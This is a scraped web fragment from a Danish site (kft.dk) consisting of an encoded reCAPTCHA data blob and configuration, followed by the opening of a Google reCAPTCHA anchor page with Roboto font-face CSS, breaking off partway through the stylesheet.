rrCocKxwo8Rw4BrOGHDrXjCgA/[base64]/[base64]/[base64]/WcKWAiwHC3tCwpMrwpTDtiJ3BsKWwp/DqsKswqBKVMOKMcK/[base64]/CgHDDqMKMwozCqMOEw4DCtMOAVMOUBMObe0kuw4ZRw5x8GnnCs37CvmfCr8K2w5IkcsOQVj0nwpMpWsOQBQACw6bCnMKDw6TChcKkw50Xc8OKwoHDlkLDrMOJR8OmE2nCp8OLeSHDtMKgw41bw47CjMOJwp9SaHrCp8KudhMOw5jCjQZKw6/DqT52LEEOw5t7wopmUsOjPX3Cj3HDgcOZwpnDsQlLwr7CmsOQwp3CksKEdsKkQTHCjcK+worDgMOOw7Zow6TCsz0GKFQswo3CvsOhKipnJcKNw7VUVmrCoMOrFk7CgWpywpU1wqF3w4QLPjMSwr/DgMKyZmPDvzQSwqvCozVdC8KUwqnDmcKRwp96w4EsD8KcOGjDoCPDplFkCcK/w7FewprDvS07w4g3TcKuw5/Cs8KqFSjDgFtHwrHClnlzw7RDcEHDhgTDmcKLw4XCs0HCmBbDqQV5MMKWwpXClsOZw5nCsD5iw4rCpcOVNgnCiMO4w6TCisOrUj8Uwo/ClCw/MU9Uw4fDgMOQwo7Ck0BVcFfDiBjCl8ODAMKfFCB/w6/CsMK4BsKPwp1kw7p5w7vCqk/Ct1E8MRvDvcK9esK8woIjw53DsmLDs28Pw4DChFrCv8KQCFY2FC5pdQLDo2Bmw7TDq23Dt8OGw57DsgzCnsOSdcKMwqbCqcKQPsKSATPDqjYCX8OyZGDDucOvQcKsDsKrw5vCjsK2w48sworCpBbCgHZ/JikdfBnDv1vDrcOFesOVw6HClcKNwprCisOKwp1MWVoMZhosdmINesOSwqrCiRTDm1YwwqA6w6nDmcK2w54uw73CqsOTcSUzw70lacKiTyTDvcOFBsKMaSxvw6nDmwLDqcK/TWMQHMOGwrPClBwOwpzDisOaw4JWw73Chwl8C8KZUsOJTDfClcOxU0Z3w54rWMOpXBnDhGtZwqMRwoEbwq1WaSzCsAbCjVLDjQ7ChnLDk8OjXCNpVBg+woPDkjcuw5jCuMO8w6JXwq3Cu8O4Ym5Tw7Nywp1pfcKTBnzChE/DlsKCf01iRVXDqsKTSCTCmFk2w60Fw6Y+CA8BPkfCm8O9fXjDrcKeR8KvNcOowqhSR8KHUF1Aw6rDrnLCji8Bw78yFQdKw5ZbwofDu2HDsg0lTmUkw7/DucKvw744woUWFcKiwqMNwrnCv8OKw6/DuTjDmMOAw6jCrGouPzHDt8O2wqhEeMOLw45Qw6vDpStDwrVMQ0hpNcOEwqh2wq/[base64]/woHCrsKiw7E/JxzDhC5dwoJ1wp9Ywo9qw6NpIMKpBkXChcOTw5rCucKFSWNSwpxdQBVDw4vDpU3CuXg3HsOXIXXDn1/[base64]/CisO2AsOCwpLCgD8uLSVyVMKZwqVTXQsBw5toV8KVwrbCjcOqGQjDoMOSVsKIAcK/O0wiwqTDt8K+MFnClsKRaGTCocK8JcKywq4lah3ChMKhwq7DvcKCR8Ktw4cbw5J1LgcWH3RQw6TDocOgc1oHN8Ktw5XCvsOOwpZmwqHDkkZ3e8Kcw51vCTzClsKpwr/Dq0XDpCHDrcKrw6FdeRFwwpo+w4bCjsKaw5tHw4/DrTwGw4/Cm8O6CgRHwo9nwrQLw6omw7w0bsOAwo5/eTFgAGXCskgqRVk/wrDCi0FjVR7DsQ7CtcKbMcK1RAnCmzlqHsKKw67Cn3Uuw5vDhA3Cr8KxY8KbMSMTBsKXw60mw6YwQsONd8O7FjnDt8KWamlzwp/Cm3sIMsOewqnCjsOQw4rCsMKhw7pIw4Y3wr9Uw4U0w4LCr3pXwq1zEQnCnMOQeMOUwr1BwpHDkBViw6Vtw4zDnn/[base64]/BsKkcn7Dr2dLEzHDhsKoTkBkPcKKM2/CssKoKsKRJSzDvHcMw6bDvcOnE8Ovwp7DkhTCkMKxSW/CoE9fw7VUwppbwpl+WMOOGX5NVTQxw50DDhLDjsKfZ8O8woLDh8Kpwr9WHQvDuxnDvh1eTBbDocOiM8K3wo8YXsK2PsOSZ8OFwpU3DHpIfi3DkMKUwqpqw6bDgsKAwrs/[base64]/DmsKdDzV7w7HCqVxRwr/Du19EfFzDuxTChDnCrcOzwr7DksOddiPClgnDu8KbX3F7w73Cul1kwqoUGcKwEcOEZB4gwqNdYcOGF0Q1w6oXwovDpsO2EcOqJ1rCjFXCvAzDj27DrsKRw5vDh8OKwq5pIMOXOjNTTXkyNlbCuFDCgT/Ct1vDuH8eXcOmHsKfwqHCghzDvmfDsMKeSgbDucKoIMONwrHDhMKnT8OsEMKtw6A+P1pww7TDlGDCrsK0w77CkCvCv3vDiAp/[base64]/CsyPDjyFVfWsHDFPCt1LClMKtJwRCwqnDlMKOLw4pPcOBNg4Vwo1jw7R+O8OTw7vDhBIzwpI7FkDDox/DrMOFwpAtH8OcbsOHwqlGfgrDocOSwpjDkcOMwrrCvcK6QTzCl8KrMMKuwo04VVhfCQTCjsK/[base64]/Du1RaGxxmw6MQBm9Fwq0+IMO7e8KgwqjDrHLDsMKdwofDlsKfwrxnLT7CqUFhwpgDPsO6w5vCu3FNJGXCh8KhMsOuLDkWw4DCswzCvEpDwoR7w7/Cn8KGUjZqe3FTbMORAMKlcsKZwp3Cu8Ofwpg1wp0ATmzCocKbBiwEw6HDisOMdncyTcKhU0LChWFVwpcmEsKCw68rwqM0M1hQUB4Sw4shFcK/w47Csj8bdhfCjsKEcR/Ci8OLw5lXIi1sGA7DhmzCsMKMw6LDiMKLBMOmw4MJwrvChsKaOsOZfMO1K3tCw40KFMOdwrhOw6/CqF3Dp8K1JcKbw7jDgSLDjD/CuMKZZydAwrAnLgbCjnvChEPCmcKPUw82wrDCv1TCr8KHwqHDk8KzBg00WMOKwr/[base64]/DqHPDnHdIHyhiOSlEw6BLO8Khwo84wrrCjVhSFHrCp0wSwr83wrV6w4LDtx3Cq1ZFw4HCn2QcwoDDsQLDv01ewo9+w4EEw7NMRSnCscKOesOjw4bCgcOEwowLwodnQCkvXxx/XHXCjREFQ8OKw5DCsyogBy7DgCoHbMKvw4TDusKXU8KQw74tw74NwovCqSM6w7l5JxFIYilNKcOABMOPw7JFwqnDt8OtwoNRCcO/wpMRVMO2woIECRguwo49w5fCh8OzDMOAwpDDqcKkw4LDkcOdaUkTFCfDkQ15M8OLwqrDizfDkQXDnAPCkMOUwqUqEg7DoHXDvsKGZcOKw75qw6oMw4nCkcOGwoJ0VBDCpSppcQ4Two/DoMKZBsOhwpXCrQB2wqsLQmfDlsO/WMK6MsKobMK8w7/Clk11w4/CjsKPwp1PwqHCtkHDqcKSb8OOw6V0w6vDiyvChF1oRxbCvMKkw6tMQmPDpmXCj8KFJkTCsAYXORbDkgbDmMKLw7Y/XXdjPsO2w6DCoWJ0wpTCpsOFwqgiw6xyw6MawpYHbMOZwrrClcOfw44mFRAyVsKSdEbCrMK5FMKWw5Qxw5VTw717b28Jwr/ChMObw6fCsnwUw7gkwrF3w4EIwpDCjlPCogvCrsKLTQXChMOFfXLDr8KzMWrDi8OTZntoVWpjwqrDnQAfwqwFw4V1w5Qtwq9ScwvCmWAsOcOTw77CtMOLY8KkDAvDv1EDw7IhwpLCj8OxbEZVw7/DgMK0H2PDnMKOw5jCmW/[base64]/Dk8KYDsKPYBjDlDMLw7NUCWDDtG0EQ8OVwqnCkUTClUVeY8O2dRFHwonDlTwAw7Icd8Kfwr/CqcO7IsOjw6LCmG/DuXdWw6BbwpHCjsOTwrNlOsKow4nDj8KVw64TIMOvcsOcLVPCmBrCqMKIw5JCZ8OyMcKOw4UrF8KGw6vDjnt2w7zCkgfDih9cNi5Ww5QFXsKyw6PDiFXDjsKqwqbDrgokLMOZQMKwKE7CphvDsRlpAhvDuw1hPMKBUFHDpMKYw44OGm3Dk3/[base64]/wrc9dCVmw7fCgz7CiDHDkyvCsS93CMOoA3Vhw6wvwpfCp8KWw7LDgMKtbxJVw7zDkHVJw7cmHTVEcB/CgzjCvmbCqsKEwoEJwoXDqsO/w4QdBjUPCcOVw4/CvXXDrnbDosKHZMKWwr7DlifCo8K0esKSw5IVQRQaRMKfwrYIKBLCqsOUDMKFw6HDuWoyRTPCrT0Ywo5vw5rDliXCnREIwqHDjMKew4gGwovCuyw3IsOvU2UiwoZlPcKlZTnCuMKDbAXDkUAnwptKAsK7YMOIw4F/a8KIaXvDtFRPw6UrwpEvCS1AUMOkacKawooSScKiRcK4Q2ExwoLDqjDDtcOPwp5UJEQ7TBpEw6jDjMOVwpTCgsKudT/Co1VALsKcw7IjI8OBw5HDoUo3wqXCrMORLX9Aw7ZFf8OtdcKCwrJZGHTDm1gcZcO+CivClcKPC8OeZVvCmivDvcO1dwsPw6dWwrnChwfCjg3DiRzCrcONwpLCgsKCO8KZw5VnC8O/[base64]/[base64]/CtCJPw71RYXvChMKvw5/Cu8K2w5DDmcOSw6MPw7FtwozDosKlw4PCt8Oywpkxw5TCmhvCsU15w5LDlMKcw7zDnsOpwprDk8K0FDbCtsOqYF0jdcKZcMKbXlbChsOWwqpYw4HDoMKVwpnDiDRBFsKGE8KiwrrDs8KjNSfCmx5cw4rDnMKBwqvChcKuwpo+wpkkwp/Dh8OAw4TDs8KHCMKFQTjDjcK/N8KPTmfDtsK/DHzChMOFYUTClcKyfMOEa8OJwrQmw4cUw7lJwo/DpjvCtMO3TcKuw5HDpxXDniYnCRfCmW8Ia1XDnj7CnGbCqj3DgMK/w5h2w5TCosKCwocKw4QvWlIXwoo3GMORUMOpfcKpwo8Aw40xw6HCkh3DgMO0T8K8w57CpsOFw71KGGDDtRnChsOxwqXDnR1CWCdiw5JrJMKjwqd/WsKhw7powphnDMObNRcfwqbDrMKFc8O2wqp/OgfCrzvDlC3CnmheUB3DsS3DpsOGQwUjw59rw4jCjmtCGmUjScOdQDfCk8KlesOmwq80X8Owwoxww5HDuMOEwrwFw4I8wpAfUcKlw75tAUrDiH5Xwoggw7fCg8ObOSU+UcOKNBjDjnTCiwxGCHE/wpR5w4DCqgDDoiLDvQJowpXCmEbDm0piwrQXwpHCvizDkcKdw4Q9V1M9M8OBw7PCjsOJwrXDgMKDwqPDpXofXsK5w4Ylw7zDv8OpPEphw7/DqEQ+Q8Kcw6/CpsOgCsODwq8VDcOeCMOtSHFbwo4gP8OywovDqQLDucKSRjhQZhoawqzCljpUw7HDqlpZAMKfwpdmEcOQw6nDi1fDjsOUwqrDsQ05KSvDocKjEUDDrUZkO33DoMOywovDp8OFwqHCpXfCvsKLLjvCpMOJw4kkw7vDoj1vw6sRQsKHOsKew6/[base64]/CmsKwwoo+w4tiwohYZkp4fwEpw4fDjgLCr1g4XiwTw5FpQ1N/QMOMZE1Lw4Z3TDggw7MPVMKfa8KkUzXDkD3Dj8KMw6HCqWrCvsOrGBMoHELCoMK5w6zDnMKQQ8OLA8O/w6/CsWbDgcKkAQ/ChMKtA8OVworDt8OLBizDizPCuVvDhcOHQ8OaYMOKH8OEwoUwD8OhwpvDnsOBSyrDjwsLwoPDj1clw50Hw6PCp8KVwrEOM8OFw4LDq0jDnz3DksKUIhhYX8ObwoHDkMKIHHtBw4fCjMKXwoBpMcO5w5rDjFhJw5LDigktwq/[base64]/[base64]/Ds3MRXBrCt8K6wpB9E2pPw77Ch1tHwpTCjMKuC8KBwoM9wrZbwop7woRRwr7DvEfCu1PDjAjCugTCsw18PsOcEsKlJA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdaEPwjAAAAALaUJAzPyQFMui6RT_prVHugthkz\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,196],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://kft.dk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22dq57qNnDeW4ijXm+YoVhFHhXbCsrPpcZMKmAjs3fIm8\\u003d\x22,1,0,null,1,1769552948507,0,0,[87,99,98,38],null,[73,40,200,112,165],\x22RC-foIJogmtWQ9hYA\x22,null,null,null,null,null,\x220dAFcWeA7MY4u6Tg0qrJIw9xi10Bya8d3pfk8tHziUsB_4QyjK2YFTdASMKQdB9eKWw6L0gHR_X8Mzvu6uYV2yMl46BoouMF80mw\x22,1769635748597]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdaEPwjAAAAALaUJAzPyQFMui6RT_prVHugthkz&co=aHR0cHM6Ly9rZnQuZGs6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=e58dquljbreq
body_size: 48260
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
